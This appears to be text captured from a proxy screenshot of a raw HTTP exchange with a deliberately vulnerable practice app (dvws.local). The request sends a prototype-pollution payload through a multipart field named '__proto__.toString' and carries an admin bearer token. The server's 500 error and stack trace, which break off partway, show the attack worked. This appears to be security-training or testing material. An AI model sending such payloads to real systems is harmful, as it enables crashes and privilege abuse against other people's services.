 Request
Raw Params Headers Hex
POST /api/upload HTTP/1.1
Host: dvws.local
Connection: keep-alive
Content-Length: 196
Accept: application/json, text/plain, */*
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJwZXJtaXNzaW9ucyI6WyJ1c2VyO
nJlYWQiLCJ1c2VyOndyaXRlIiwidXNlcjphZG1pbiJdLCJpYXQiOjE2MDk4Mjc4NzksImV4cCI6MTYxMD
AwMDY3OSwiaXNzIjoiaHR0cHM6Ly9naXRodWIuY29tL3Nub29weXNlY3VyaXR5In0.U8ZNRy0e8XOukf
5SJyhC1y_qNRWZhOLuzMXkdkRfMj8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJRqXMRfJpKdiBWAh
Origin: http://dvws.local
Referer: http://dvws.local/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryJRqXMRfJpKdiBWAh
Content-Disposition: form-data; name="__proto__.toString"; filename="test.txt"
Content-Type: text/xml
test
------WebKitFormBoundaryJRqXMRfJpKdiBWAh--
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
X-Powered-By: Express
Access-Control-Allow-Origin: http://dvws.local
Vary: Origin
Access-Control-Allow-Credentials: true
Content-Security-Policy: default-src 'none'
X-Content-Type-Options: nosniff
Content-Type: text/html; charset=utf-8
Content-Length: 1726
Date: Tue, 05 Jan 2021 07:44:36 GMT
Connection: keep-alive
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>Error: TypeError: Object.prototype.toString.call is not a function<br> &nbsp; &nbsp;at
validateToken (/tmp/dvws-node/utils.js:20:15)<br> &nbsp; &nbsp;at Layer.handle [as
handle_request] (/tmp/dvws-node/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/tmp/dvws-node/node_modules/express/lib/router/route.js:137:13)<br> &nbsp; &nbsp;at
Route.dispatch (/tmp/dvws-node/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/tmp/dvws-node/node_modules/express/lib/router/layer.js:95:5)<br> &nbsp; &nbsp;at
/tmp/dvws-node/node_modules/express/lib/router/index.js:281:22<br> &nbsp; &nbsp;at
Function.process_params
(/tmp/dvws-node/node_modules/express/lib/router/index.js:335:12)<br> &nbsp; &nbsp;at
next (/tmp/dvws-node/node_modules/express/lib/router/index.js:275:10)<br> &nbsp;
&nbsp;at Function.handle
(/tmp/dvws-node/node_modules/express/lib/router/index.js:174:3)<br> &nbsp; &nbsp;at